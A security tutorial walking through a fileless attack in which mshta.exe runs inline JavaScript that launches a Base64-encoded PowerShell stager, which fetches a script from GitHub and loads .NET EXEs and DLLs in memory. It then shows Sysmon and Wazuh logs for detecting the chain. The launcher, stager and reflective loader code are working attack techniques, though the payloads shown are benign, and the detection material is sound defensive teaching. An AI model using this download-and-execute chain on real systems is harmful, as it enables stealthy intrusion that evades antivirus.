Fileless LotL Demo: How mshta.exe Executes In-Memory Scripts and .NET EXE/DLL from Remote URLs — Sysmon & Wazuh Detection
Fileless attacks are a stealthy tactic used by adversaries to run malicious code directly in a computer’s memory, evading detection by traditional antivirus software. This is often achieved through a “Living Off The Land” (LotL) approach, which abuses legitimate Windows tools like mshta.exe and PowerShell to blend in with normal activity. Understanding and dissecting these adversary techniques is a core component of cyber threat intelligence (CTI).
This article provides a complete walkthrough of a fileless attack chain. We will demonstrate how to use mshta.exe and inline JavaScript to launch a remote PowerShell payload, execute in-memory .NET assemblies (EXEs and DLLs), and leave minimal forensic artifacts. We will then pivot to the defensive side, showing how to detect this exact activity using Sysmon and Wazuh.
Disclaimer: This demo is for educational purposes only. Test in a controlled environment and do not use for malicious activities.
What is a Fileless “Living Off The Land” Attack?
The technique demonstrated here relies on two key concepts:
- Fileless Execution: No malicious files are ever saved to the disk. All payloads, from scripts to executables, are downloaded into memory and run from there. This bypasses security products that scan the filesystem for known threats.
- Living Off The Land (LotL): The attack uses only pre-installed, trusted Windows utilities (mshta.exe, powershell.exe). Because these are legitimate Microsoft tools, their activity is less likely to be flagged as inherently malicious, helping the attacker remain hidden.
In this article, I will demonstrates a benign, educational fileless LotL technique using native Windows tools mshta.exe and PowerShell to execute remote code, .NET executables, and DLLs in memory, leaving no disk artifacts. We will walk through the execution chain, explore the code, and discuss how defenders can detect such techniques. For a detailed breakdown of how mshta.exe is used to execute PowerShell commands via inline Javascript, you can also refer to this comprehensive guide: Fileless LotL Attacks: How mshta.exe Executes PowerShell Commands via Inline JavaScript. Now, let’s break down the attack chain.
The LotL mshta Attack Flow at a Glance
This walkthrough showcases a fileless living off the land technique using a launcher script named launch_script.ps1 that calls mshta.exe to execute inline JavaScript. The JavaScript starts a PowerShell process with a Base64 encoded stager that downloads and runs a remote payload script named child.ps1 from GitHub in memory. The payload then processes a JSON playbook named task.json to perform tasks such as printing messages, listing directories, and fetching data. It also downloads managed .NET assemblies which include a console EXE named HelloWorld.exe and a class library DLL named SimpleDll.dll from GitHub URLs and then loads and executes them in memory by using .NET reflection so that no files are written to disk. This reflection approach applies to managed .NET assemblies only and native PE binaries are not covered in this demo. Here’s the flow:
- Launcher Script (launch_script.ps1): Uses mshta.exe with inline JavaScript to spawn a PowerShell process.
- Stager: A Base64-encoded command downloads and executes child.ps1 from GitHub in-memory.
- Payload (child.ps1): Processes a JSON playbook (task.json) to perform tasks like printing messages, listing directories, and running in-memory EXEs and DLLs using .NET reflection.
- Output: A new PowerShell window displays task results, such as “Hello World!” from HelloWorld.exe.
Key Features:
Fileless Execution: No files are written to disk; all operations occur in memory.
LotL: Leverages native Windows tools (mshta.exe, powershell.exe) to blend with legitimate processes.
Remote Code Execution: Downloads scripts and managed (.NET) EXEs/DLLs from GitHub URLs and executes them in memory via reflection (no disk writes).
GitHub Repository: All components (child.ps1, task.json, HelloWorld.exe, SimpleDll.dll) are hosted at https://github.com/shateel/lotl-mshta. Upload your own versions to replicate the demo safely.
Process Tree:
powershell.exe (parent; running your launcher)
└─ mshta.exe (executes the inline JavaScript)
└─ powershell.exe -NoProfile -NoExit -EncodedCommand <Base64> (spawned)The Launcher Script: launch_script.ps1
The launcher script initiates the fileless execution chain by using mshta.exe to run inline JavaScript, which spawns a PowerShell process to execute a stager. The stager fetches and runs child.ps1 from GitHub in-memory.
# Launch a fileless PowerShell payload via mshta.exe and inline JavaScript
Write-Host "Starting script at $(Get-Date)" -ForegroundColor Cyan
# Minimal stager to fetch and execute the payload (child.ps1) from the verified GitHub URL
$stager = '$s=(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/shateel/lotl-mshta/refs/heads/main/child.ps1");iex $s'
# Encode the stager as Base64
$b64EncodedPayload = [Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($stager)) -replace '\r|\n',''
# Construct JavaScript for mshta.exe to run PowerShell with EncodedCommand
$js = "javascript:new ActiveXObject('WScript.Shell').Run('powershell.exe -NoProfile -NoExit -EncodedCommand $b64EncodedPayload',1,false);window.close();"
# Wrap JavaScript in quotes for Start-Process
$arg = '"' + $js + '"'
# Launch mshta.exe to execute the JavaScript, spawning a PowerShell process to run the stager
Start-Process -FilePath 'mshta.exe' -ArgumentList $arg -ErrorAction Stop
Write-Host "Payload launched via mshta.exe stager. Check new window for output." -ForegroundColor GreenHow the Fileless LotL mshta Launcher Works: A Step-by-Step Breakdown
The launch_script.ps1 script orchestrates the attack in several stages:
- Define the Stager: First, we define a one-line PowerShell command that will download our main payload (child.ps1) from GitHub and execute it in memory using Invoke-Expression (iex). A stager is a small piece of code designed to fetch and execute a larger payload.
$stager = '$s=(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/shateel/lotl-mshta/refs/heads/main/child.ps1");iex $s' - Encode for Obfuscation: To hide this stager command and ensure it’s passed correctly, we encode it into Base64 using Unicode format, which is required by PowerShell’s -EncodedCommand parameter.
$b64EncodedPayload = [Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($stager)) -replace '\r|\n','' - Construct the JavaScript Launcher: Next, we build the JavaScript command that mshta.exe will execute. This script uses WScript.Shell to launch a new PowerShell process, passing it our Base64-encoded stager.
$js = "javascript:new ActiveXObject('WScript.Shell').Run('powershell.exe -NoProfile -NoExit -EncodedCommand $b64EncodedPayload',1,false);window.close();" - Wrap the JavaScript in Quotes: The JavaScript string stored in $js contains spaces and special characters. To ensure that the operating system treats this entire string as a single argument for mshta.exe, we wrap it in an extra pair of double quotes and store it in the $arg variable. Without this step, Start-Process would misinterpret the command.
$arg = '"' + $js + '"' - Launch the Lotl mshta Attack: Finally, Start-Process executes mshta.exe. It passes the content of $arg as the sole command-line argument. mshta.exe then runs the JavaScript, which in turn launches the new PowerShell process, triggering the entire fileless chain.
Start-Process -FilePath 'mshta.exe' -ArgumentList $arg -ErrorAction Stop
This chain ensures that mshta.exe triggers a PowerShell process that fetches and executes child.ps1 filelessly. mshta, via inline JavaScript, spawns a PowerShell process. The spawned PowerShell then executes the stager (a one-liner that downloads and runs child.ps1 in memory).
Launcher Script Execution Output
Run launch_script.ps1 in PowerShell, ideally in a virtual machine (VM) for safety, to see the fileless Living Off The Land (LotL) technique in action. It uses mshta.exe and inline JavaScript to spawn a PowerShell process that executes a stager, downloading and running child.ps1 in-memory from GitHub. The output will be:

- Payload Output (in a new PowerShell window):
- PowerShell Launched via mshta.exe > Inline JS > PowerShell (green).
- Child started. PID=<number> Parent=<number> (green, parent is typically mshta.exe).
- JSON download: Download: <GitHub task.json URL> (cyan) and Download OK. Bytes=<number> (green).
- JSON parsing: Parsed JSON id: lab-525-092 (green).
- Print task: PRINT: Hello from lab-525: This is a benign message. (white).
- Directory listing: LIST_DIR: C:\ (<count> items) followed by file/folder details (e.g., – d—– 0 dir1).
- Fetch info task: FETCH_INFO: Replaced URL with <GitHub task.json URL> (yellow) and FETCH_INFO: <URL> len=<number> (white).
- EXE execution: RUN_EXE: Downloaded <bytes> bytes from <GitHub HelloWorld.exe URL> (yellow), RUN_EXE: Invoking entry point… (cyan), Hello World! (Fileless .NET Execution), and RUN_EXE: Execution complete. (green).
- DLL execution: RUN_DLL: Downloaded <bytes> bytes from <GitHub SimpleDll.dll URL> (yellow), RUN_DLL: Invoking SimpleDll.Program.ComplexTask… (cyan), Complex Task: Processing ‘Test123’, Result: 321tseT, and RUN_DLL: Execution complete. (green).
- Completion: Child finished. (green).
This sequence demonstrates the fileless chain with no disk writes, mimicking real-world attack techniques.
The Payload Script: child.ps1
The child.ps1 script is the main payload in our fileless Living-Off-The-Land (LotL) demonstration. It is executed in-memory by a PowerShell process spawned by mshta.exe via inline JavaScript. It is downloaded from a GitHub URL by the stager ($s=(New-Object Net.WebClient).DownloadString(…);iex $s) defined in launch_script.ps1 and runs entirely in memory, leaving no disk artifacts.
The child.ps1 script downloads a JSON playbook (task.json) from GitHub, processes a set of predefined tasks, and supports advanced operations like downloading and executing .NET executables (HelloWorld.exe) and DLLs (SimpleDll.dll) from remote GitHub URLs in-memory using .NET reflection. The run_exe/run_dll actions rely on .NET reflection, so the targets must be managed .NET assemblies. Native PE files require different mechanisms and are out of scope for this educational demo.
# Child PowerShell script executed in-memory via mshta.exe
Write-Host "PowerShell Launched via mshta.exe > Inline JS > PowerShell" -ForegroundColor Green
# Log parent process ID
try {
$parentPid = (Get-CimInstance Win32_Process -Filter "ProcessId=$PID").ParentProcessId
Write-Host "Child started. PID=$PID Parent=$parentPid" -ForegroundColor Green
} catch {
Write-Host "Error: $_" -ForegroundColor Red
}
# Download JSON playbook from the new short URL
$taskUrl = "https://raw.githubusercontent.com/shateel/lotl-mshta/refs/heads/main/task.json"
Write-Host "Download: $taskUrl" -ForegroundColor Cyan
try {
$raw = (New-Object System.Net.WebClient).DownloadString($taskUrl)
$len = $raw.Length
Write-Host "Download OK. Bytes=$len" -ForegroundColor Green
} catch {
Write-Host "Download failed: $($_.Exception.Message)" -ForegroundColor Red
exit
}
# Parse JSON
try {
$job = $raw | ConvertFrom-Json -ErrorAction Stop
Write-Host "Parsed JSON id: $($job.id)" -ForegroundColor Green
} catch {
Write-Host "JSON parse failed: $($_.Exception.Message)" -ForegroundColor Red
exit
}
# Process tasks
$allowed = @('print', 'list_dir', 'fetch_info', 'run_exe', 'run_dll')
foreach ($t in $job.tasks) {
$act = ("" + $t.action).ToLower()
if ($allowed -notcontains $act) {
Write-Host "Skip unallowed: $act" -ForegroundColor Yellow
continue
}
switch ($act) {
'print' {
$msg = $t.message -as [string]
Write-Host "PRINT: $msg" -ForegroundColor White
}
'list_dir' {
$path = $t.path -as [string]
try {
$items = Get-ChildItem -Path $path -ErrorAction Stop
Write-Host "LIST_DIR: $path ($($items.Count) items)" -ForegroundColor White
foreach ($item in $items) {
Write-Host " - $($item.Mode) $($item.Length) $($item.Name)" -ForegroundColor White
}
} catch {
Write-Host "LIST_DIR error: $($_.Exception.Message)" -ForegroundColor Red
}
}
'fetch_info' {
$url = $t.url -as [string]
if ($url -eq "https://raw.githubusercontent.com/your-org/lab-files/main/sample.txt") {
$url = "https://raw.githubusercontent.com/shateel/lotl-mshta/refs/heads/main/task.json"
Write-Host "FETCH_INFO: Replaced URL with $url" -ForegroundColor Yellow
}
try {
$wc = New-Object System.Net.WebClient
$wc.Encoding = [System.Text.Encoding]::UTF8
$data = $wc.DownloadString($url)
$len = $data.Length
Write-Host "FETCH_INFO: $url len=$len" -ForegroundColor White
} catch {
Write-Host "FETCH_INFO error: $($_.Exception.Message)" -ForegroundColor Red
}
}
'run_exe' {
$url = $t.url -as [string]
try {
$wc = New-Object System.Net.WebClient
$bytes = $wc.DownloadData($url)
$len = $bytes.Length
Write-Host "RUN_EXE: Downloaded $len bytes from $url" -ForegroundColor Yellow
$assembly = [Reflection.Assembly]::Load($bytes)
$entryPoint = $assembly.EntryPoint
if ($entryPoint) {
Write-Host "RUN_EXE: Invoking entry point..." -ForegroundColor Cyan
$entryPoint.Invoke($null, @($null))
Write-Host "RUN_EXE: Execution complete." -ForegroundColor Green
} else {
Write-Host "RUN_EXE error: No entry point found." -ForegroundColor Red
}
} catch {
Write-Host "RUN_EXE error: $($_.Exception.Message)" -ForegroundColor Red
}
}
'run_dll' {
$url = $t.url -as [string]
$className = $t.class -as [string]
$methodName = $t.method -as [string]
$args = $t.args -as [string[]]
try {
$wc = New-Object System.Net.WebClient
$bytes = $wc.DownloadData($url)
$len = $bytes.Length
Write-Host "RUN_DLL: Downloaded $len bytes from $url" -ForegroundColor Yellow
$assembly = [Reflection.Assembly]::Load($bytes)
$type = $assembly.GetType($className)
if ($type) {
$method = $type.GetMethod($methodName, [Reflection.BindingFlags]::Public -bor [Reflection.BindingFlags]::Static)
if ($method) {
Write-Host "RUN_DLL: Invoking $className.$methodName..." -ForegroundColor Cyan
$method.Invoke($null, @($args))
Write-Host "RUN_DLL: Execution complete." -ForegroundColor Green
} else {
Write-Host "RUN_DLL error: Method $methodName not found." -ForegroundColor Red
}
} else {
Write-Host "RUN_DLL error: Class $className not found." -ForegroundColor Red
}
} catch {
Write-Host "RUN_DLL error: $($_.Exception.Message)" -ForegroundColor Red
}
}
}
}
Write-Host "Child finished." -ForegroundColor GreenThe C2 Playbook: task.json
The task.json playbook defines tasks for child.ps1 to execute, from printing messages to running in-memory EXEs and DLLs.
{
"id": "lab-525-092",
"tasks": [
{
"action": "print",
"message": "Hello from lab-525: This is a benign message."
},
{
"action": "list_dir",
"path": "C:\\"
},
{
"action": "fetch_info",
"url": "https://raw.githubusercontent.com/your-org/lab-files/main/sample.txt"
},
{
"action": "run_exe",
"url": "https://github.com/shateel/fileless-lotl-mshta-js-powershell/raw/refs/heads/main/HelloWorld.exe"
},
{
"action": "run_dll",
"url": "https://github.com/shateel/fileless-lotl-mshta-js-powershell/raw/refs/heads/main/SimpleDll.dll",
"class": "SimpleDll.Program",
"method": "ComplexTask",
"args": ["Test123"]
}
]
}Payload Source Code: .NET Assemblies
HelloWorld.exe Source Code
This sample is written in C# for .NET and compiles to a managed assembly that can be loaded from bytes with [Reflection.Assembly]::Load(…) and run in memory without writing to disk.
using System;
namespace HelloWorld
{
class Program
{
static void Main(string[] args)
{
Console.WriteLine("Hello World! (Fileless .NET Execution)");
}
}
}SimpleDll.dll Source Code
This sample is written in C# for .NET and compiles to a managed assembly that can be loaded from bytes with [Reflection.Assembly]::Load(…) and invoked in memory by calling its public methods.
using System;
using System.Linq;
namespace SimpleDll
{
public class Program
{
public static void PrintHello()
{
Console.WriteLine("Hello World! (Fileless .NET DLL Execution)");
}
public static void ComplexTask(string input)
{
Console.WriteLine($"Complex Task: Processing '{input}'");
string result = new string(input.Reverse().ToArray());
Console.WriteLine($"Result: {result}");
}
}
}
LotL Fileless Attacks Detection and Analysis with Sysmon and Wazuh
This attack chain is highly visible with the right telemetry. By monitoring process creation (Sysmon EID 1) and network connections (Sysmon EID 3), we can easily connect the dots.
The sequence of events is the key indicator:
- EID 1: powershell.exe starts mshta.exe with a long javascript: command line.
- EID 1: Seconds later, mshta.exe starts powershell.exe with a -EncodedCommand argument. This is a massive red flag.
- EID 3: The new powershell.exe process immediately connects to GitHub to download the payload.
Wazuh automatically detects the suspicious PowerShell execution, triggering Rule 92057 (“PowerShell executed a base64 encoded command”) and mapping it to MITRE T1059.001.
Note: If Sysmon isn’t already installed and configured on your system, set it up first. For a step-by-step guide covering Sysmon configuration and forwarding Sysmon logs to Wazuh – read this article: Sysmon Configuration & Log Forwarding to Wazuh.
Sequence of events:
- 10:00:38.619 — Sysmon EID 1: mshta.exe (PID 7948) is launched by powershell.exe (the launcher). The mshta command line contains inline JavaScript that will start a new PowerShell with -EncodedCommand.
- 10:00:39.377 — Sysmon EID 1: A new powershell.exe (PID 2504) is spawned by mshta.exe and executes the Base64 stager. (Wazuh rule 92057 also flags this as “PowerShell executed a base64 encoded command”, mapping to MITRE T1059.001.)
- 10:00:40.656 — Sysmon EID 3: That same powershell.exe (PID 2504) connects to GitHub over HTTPS (185.199.111.133:443, cdn-185-199-111-133.github.com) to retrieve remote content (e.g., child.ps1, task.json, and subsequent payload bytes).
powershell.exe (launcher)
└─ mshta.exe [EID 1, PID 7948]
└─ powershell.exe -EncodedCommand [EID 1, PID 2504]
└─ HTTPS → GitHub CDN [EID 3]
Correlating the Mshta PowerShell Chain by Log Analysis
Analysts can prove the direct lineage by correlating the ProcessGuid and ParentProcessGuid fields from Sysmon logs. The ParentProcessGuid of the PowerShell process spawned by mshta.exe will match the ProcessGuid of the mshta.exe process itself, creating an undeniable chain of evidence.
Process GUID continuity (Sysmon):
Both the Sysmon EID 1 for the stager powershell.exe and the Sysmon EID 3 network event use the same ProcessGuid {3a380209-d947-68e8-b701-000000004800}, proving the same PowerShell instance made the outbound connection.
Parent/child linkage (Sysmon → Wazuh corroboration):
The Sysmon EID 1 for powershell.exe (PID 2504) lists ParentProcessGuid {3a380209-d946-68e8-b601-000000004800}, which matches the mshta.exe Sysmon EID 1 ProcessGuid. This cleanly ties mshta.exe → powershell.exe -EncodedCommand. Wazuh parses and surfaces the same lineage in its normalized events.
Tight timing window (threat hunting signal):
10:00:38.619 → 10:00:39.377 → 10:00:40.656 (≈2 seconds end-to-end) aligns with an mshta → EncodedCommand stager → immediate HTTPS fetch flow—classic fileless tradecraft that Sysmon is designed to illuminate and Wazuh to alert on.
Semantic coherence (Sysmon + Wazuh analytics):
An mshta.exe launching PowerShell with -EncodedCommand, followed by a Sysmon EID 3 HTTPS connection to GitHub CDN, is a textbook fileless LotL pattern. Wazuh rule 92057 flags the Base64-encoded PowerShell execution (MITRE T1059.001 – PowerShell), reinforcing the Sysmon telemetry with detection context.
Note on GUIDs (avoiding false positives):
Only the second and third records share the same ProcessGuid (the stager PowerShell). The first record (mshta.exe) has a different ProcessGuid, and is linked into the chain via ParentProcessGuid on the PowerShell event—exactly what you want to see when validating a single execution chain in Sysmon and Wazuh.
Investigation Queries in Wazuh
A) Retrieve events for the specific mshta.exe instance (actor = mshta.exe)
data.win.eventdata.processGuid:"{3a380209-d946-68e8-b601-000000004800}"
(This returns events where mshta.exe is the acting process. It does not include its children.)
B) Correlate the spawned PowerShell (EncodedCommand child) by ProcessGuid
data.win.eventdata.processGuid:"{3a380209-d947-68e8-b701-000000004800}"
This GUID belongs to the PowerShell process spawned by mshta.exe. It’s the child that ran the Base64 -EncodedCommand and made the HTTPS request to GitHub. Use this to gather all events for that specific PowerShell instance (e.g., EID 1, EID 3).
Fileless LotL Sysmon and Wazuh Log Examples
Below are the actual logs captured during the demonstration:
If an event log isn’t visible in Wazuh alerts (because it didn’t trigger a rule), enable Wazuh Archives and add the wazuh-archives-* index pattern in the Wazuh Dashboard to view the raw events.
Sysmon EID 1 — ProcessCreate: mshta.exe (PID 7948) started by powershell.exe; inline JS executes WScript.Shell.Run(‘powershell.exe … -EncodedCommand …’)
Process Create:
RuleName: -
UtcTime: 2025-10-10 10:00:38.619
ProcessGuid: {3a380209-d946-68e8-b601-000000004800}
ProcessId: 7948
Image: C:\Windows\System32\mshta.exe
FileVersion: 11.00.19041.5794 (WinBuild.160101.0800)
Description: Microsoft (R) HTML Application host
Product: Internet Explorer
Company: Microsoft Corporation
OriginalFileName: MSHTA.EXE
CommandLine: "C:\Windows\system32\mshta.exe" "javascript:new ActiveXObject('WScript.Shell').Run('powershell.exe -NoProfile -NoExit -EncodedCommand JABzAD0AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwAHMAOgAvAC8AcgBhAHcALgBnAGkAdABoAHUAYgB1AHMAZQByAGMAbwBuAHQAZQBuAHQALgBjAG8AbQAvAHMAaABhAHQAZQBlAGwALwBsAG8AdABsAC0AbQBzAGgAdABhAC8AcgBlAGYAcwAvAGgAZQBhAGQAcwAvAG0AYQBpAG4ALwBjAGgAaQBsAGQALgBwAHMAMQAiACkAOwBpAGUAeAAgACQAcwA=',1,false);window.close();"
CurrentDirectory: C:\Users\admin\
User: SIEM2\admin
LogonGuid: {3a380209-d690-68e8-4c1f-020000000000}
LogonId: 0x21F4C
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=B8ED3F707000C22AEE6BBF961879EA99,SHA256=F8A2FD36FDC35AA8E7E678576A2ECC5D7B3FE6383E73101508E5D7B49443D153,IMPHASH=482D661ACB78B36340AF7BEB797951EE
ParentProcessGuid: {3a380209-d8ad-68e8-a601-000000004800}
ParentProcessId: 2436
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
ParentUser: SIEM2\admin
Wazuh Log — ProcessCreate: mshta.exe PID 7948 parent powershell.exe; JS launches powershell.exe -EncodedCommand
{
"_index": "wazuh-alerts-4.x-2025.10.10",
"_id": "YV-QzZkB4wyPF_R93b0t",
"_version": 1,
"_score": null,
"_source": {
"input": {
"type": "log"
},
"agent": {
"ip": "10.10.10.10",
"name": "SIEM2",
"id": "004"
},
"manager": {
"name": "ubuntu-vm"
},
"data": {
"win": {
"eventdata": {
"originalFileName": "MSHTA.EXE",
"image": "C:\\\\Windows\\\\System32\\\\mshta.exe",
"product": "Internet Explorer",
"parentProcessGuid": "{3a380209-d8ad-68e8-a601-000000004800}",
"description": "Microsoft (R) HTML Application host",
"logonGuid": "{3a380209-d690-68e8-4c1f-020000000000}",
"parentCommandLine": "\\\"C:\\\\Windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe\\\"",
"processGuid": "{3a380209-d946-68e8-b601-000000004800}",
"logonId": "0x21f4c",
"parentProcessId": "2436",
"processId": "7948",
"currentDirectory": "C:\\\\Users\\\\admin\\\\",
"utcTime": "2025-10-10 10:00:38.619",
"hashes": "MD5=B8ED3F707000C22AEE6BBF961879EA99,SHA256=F8A2FD36FDC35AA8E7E678576A2ECC5D7B3FE6383E73101508E5D7B49443D153,IMPHASH=482D661ACB78B36340AF7BEB797951EE",
"parentImage": "C:\\\\Windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe",
"company": "Microsoft Corporation",
"commandLine": "\\\"C:\\\\Windows\\\\system32\\\\mshta.exe\\\" \\\"javascript:new ActiveXObject('WScript.Shell').Run('powershell.exe -NoProfile -NoExit -EncodedCommand JABzAD0AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwAHMAOgAvAC8AcgBhAHcALgBnAGkAdABoAHUAYgB1AHMAZQByAGMAbwBuAHQAZQBuAHQALgBjAG8AbQAvAHMAaABhAHQAZQBlAGwALwBsAG8AdABsAC0AbQBzAGgAdABhAC8AcgBlAGYAcwAvAGgAZQBhAGQAcwAvAG0AYQBpAG4ALwBjAGgAaQBsAGQALgBwAHMAMQAiACkAOwBpAGUAeAAgACQAcwA=',1,false);window.close();\\\"",
"integrityLevel": "Medium",
"fileVersion": "11.00.19041.5794 (WinBuild.160101.0800)",
"user": "SIEM2\\\\admin",
"terminalSessionId": "1",
"parentUser": "SIEM2\\\\admin"
},
"system": {
"eventID": "1",
"keywords": "0x8000000000000000",
"providerGuid": "{5770385f-c22a-43e0-bf4c-06f5698ffbd9}",
"level": "4",
"channel": "Microsoft-Windows-Sysmon/Operational",
"opcode": "0",
"message": "\"Process Create:\r\nRuleName: -\r\nUtcTime: 2025-10-10 10:00:38.619\r\nProcessGuid: {3a380209-d946-68e8-b601-000000004800}\r\nProcessId: 7948\r\nImage: C:\\Windows\\System32\\mshta.exe\r\nFileVersion: 11.00.19041.5794 (WinBuild.160101.0800)\r\nDescription: Microsoft (R) HTML Application host\r\nProduct: Internet Explorer\r\nCompany: Microsoft Corporation\r\nOriginalFileName: MSHTA.EXE\r\nCommandLine: \"C:\\Windows\\system32\\mshta.exe\" \"javascript:new ActiveXObject('WScript.Shell').Run('powershell.exe -NoProfile -NoExit -EncodedCommand JABzAD0AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwAHMAOgAvAC8AcgBhAHcALgBnAGkAdABoAHUAYgB1AHMAZQByAGMAbwBuAHQAZQBuAHQALgBjAG8AbQAvAHMAaABhAHQAZQBlAGwALwBsAG8AdABsAC0AbQBzAGgAdABhAC8AcgBlAGYAcwAvAGgAZQBhAGQAcwAvAG0AYQBpAG4ALwBjAGgAaQBsAGQALgBwAHMAMQAiACkAOwBpAGUAeAAgACQAcwA=',1,false);window.close();\" \r\nCurrentDirectory: C:\\Users\\admin\\\r\nUser: SIEM2\\admin\r\nLogonGuid: {3a380209-d690-68e8-4c1f-020000000000}\r\nLogonId: 0x21F4C\r\nTerminalSessionId: 1\r\nIntegrityLevel: Medium\r\nHashes: MD5=B8ED3F707000C22AEE6BBF961879EA99,SHA256=F8A2FD36FDC35AA8E7E678576A2ECC5D7B3FE6383E73101508E5D7B49443D153,IMPHASH=482D661ACB78B36340AF7BEB797951EE\r\nParentProcessGuid: {3a380209-d8ad-68e8-a601-000000004800}\r\nParentProcessId: 2436\r\nParentImage: C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\r\nParentCommandLine: \"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" \r\nParentUser: SIEM2\\admin\"",
"version": "5",
"systemTime": "2025-10-10T10:00:38.6226243Z",
"eventRecordID": "2533195",
"threadID": "5016",
"computer": "SIEM2",
"task": "1",
"processID": "3512",
"severityValue": "INFORMATION",
"providerName": "Microsoft-Windows-Sysmon"
}
}
},
"rule": {
"firedtimes": 1,
"mail": true,
"level": 12,
"description": "Powershell.exe spawned a powershell process which executed a base64 encoded command",
"groups": [
"sysmon",
"sysmon_eid1_detections",
"windows"
],
"mitre": {
"technique": [
"PowerShell"
],
"id": [
"T1059.001"
],
"tactic": [
"Execution"
]
},
"id": "92057"
},
"location": "EventChannel",
"decoder": {
"name": "windows_eventchannel"
},
"id": "1760090440.917668",
"timestamp": "2025-10-10T16:00:40.168+0600"
},
"fields": {
"timestamp": [
"2025-10-10T10:00:40.168Z"
]
},
"sort": [
1760090440168
]
}
Sysmon EID 1 — ProcessCreate: powershell.exe (PID 2504) launched by mshta.exe with -EncodedCommand
Process Create:
RuleName: -
UtcTime: 2025-10-10 10:00:39.377
ProcessGuid: {3a380209-d947-68e8-b701-000000004800}
ProcessId: 2504
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.3996 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
